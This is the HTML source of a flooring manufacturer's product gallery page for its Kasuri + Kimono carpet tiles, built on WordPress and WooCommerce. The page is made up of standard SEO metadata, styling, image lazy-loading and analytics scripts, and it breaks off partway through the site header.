

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efcontractflooring.com/gallery-items/kasuri-kimono/
body_size: 16139
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="Qpoxky5Q5EMfEzXHUboBL8Mph_GHvcYAqLROsD5dGfw" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/apple-touch-icon.png?v=kPx4kp5EYx">
	<link rel="icon" type="image/png" sizes="32x32" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon-32x32.png?v=kPx4kp5EYx">
	<link rel="icon" type="image/png" sizes="16x16" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon-16x16.png?v=kPx4kp5EYx">
	<link rel="manifest" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/site.webmanifest?v=kPx4kp5EYx">
	<link rel="mask-icon" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/safari-pinned-tab.svg?v=kPx4kp5EYx" color="#000000">
	<link rel="shortcut icon" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon.ico?v=kPx4kp5EYx">
	<meta name="apple-mobile-web-app-title" content="EF Contract Flooring ">
	<meta name="application-name" content="EF Contract Flooring">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/browserconfig.xml?v=kPx4kp5EYx">
	<meta name="theme-color" content="#ffffff">

	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700" type="text/css" media="all" />	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/allsun.js" type="text/javascript"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PP57DJQ');</script>
<!-- End Google Tag Manager -->


<script>
window.addEventListener('load', function(event) {
var ua = window.navigator.userAgent;
var isIE = /MSIE|Trident/.test(ua);

if ( isIE ) {
  $('#ffPopup').css('display', 'none!important').remove();
}
});
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gallery: Kasuri + Kimono - EF Contract Flooring</title>
	<link rel="canonical" href="https://www.efcontractflooring.com/gallery-items/kasuri-kimono/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gallery: Kasuri + Kimono - EF Contract Flooring" />
	<meta property="og:description" content="Beautifully nuanced with Japanese influence, Kasuri and Kimono speak to the rich heritage of traditional textiles. Using proprietary yarn styling to emulate traditional dyeing techniques, softened and blurred motifs are revealed. These styles embrace the elegant simplicity of texture and minimalist pattern and are available in 9 nature inspired colorways in 18” x 36” tiles..." />
	<meta property="og:url" content="https://www.efcontractflooring.com/gallery-items/kasuri-kimono/" />
	<meta property="og:site_name" content="EF Contract Flooring" />
	<meta property="article:modified_time" content="2023-09-19T17:42:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efcontractflooring.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/css/main-b3ab230209.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","svg_support":"off","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"on","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":200,"breakpoints":"","max_width":2048,"min_width":200,"dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/ef-contract"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.efcontractflooring.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.efcontractflooring.com/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.efcontractflooring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efcontractflooring.com%2Fgallery-items%2Fkasuri-kimono%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.efcontractflooring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efcontractflooring.com%2Fgallery-items%2Fkasuri-kimono%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.efcontractflooring.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.efcontractflooring.com/gallery-items/",
                "name": "Gallery Items"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.efcontractflooring.com/gallery-items/kasuri-kimono/",
                "name": "Kasuri + Kimono"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'EF Contract Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'EFC',
			baseUrl: 'https://www.efcontractflooring.com/',
			loadingImageUrl: 'https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/loader.gif',
			templateUrl: 'https://www.efcontractflooring.com/wp-content/themes/ef',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"}}'
		};
	</script>

</head>

<body class="wp-singular gallery_item-template-default single single-gallery_item postid-34548 wp-theme-ef theme-ef woocommerce-no-js keyboard-tab">
	<section aria-label="JavaScript Includes">
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP57DJQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "iaCcn9l8E9quaGX4-wVwwA",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
      //  var resultCountSpan = document.querySelector('.search-results-stat .count');
   //     var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
//        var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
	</section><header>
	<a class="skip-to-content" href="#content">Skip to Content</a>
	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">
					
					
					<div class="menu"><ul class="menu-items" role="menu"><li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem">
											<a class="btn btn_utility" href="https://www.efcontractflooring.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
										</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem">
						<a href="#" class="menu-item-link"><span class="sr-only">Search</span><span class="ico"></span></a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.efcontractflooring.com" class="header-logo">
				<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.svg" data-svg-fallback="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.png" alt="EF logo" />
			</a>

			<div class="nav header-nav">
				<div class="nav-button">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div>
